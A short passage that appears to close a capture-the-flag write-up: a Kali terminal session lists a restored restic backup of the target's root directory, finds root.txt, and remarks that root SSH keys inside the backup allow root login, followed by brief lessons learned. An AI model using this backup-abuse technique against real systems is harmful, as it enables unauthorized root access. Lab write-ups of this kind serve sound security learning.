┌──(root㉿kali)-[/tmp/restic-data/myrepo/data]
└─$ cd restore

┌──(root㉿kali)-[/tmp/restic-data/myrepo/data/restore]
└─$ ls
root

┌──(root㉿kali)-[/tmp/restic-data/myrepo/data/restore]
└─$ cd root

┌──(root㉿kali)-[/tmp/…/myrepo/data/restore/root]
└─$ ls
root.txt  scripts
pwned
(NOTE: If you want to login as root, there are also ssh keys in the .ssh directory *inside the root backup)
Learnings
- Check version number of all software involved during compiling of exploits
- Google unknown software, terminologies and stuff.
- Port forwarding is a thing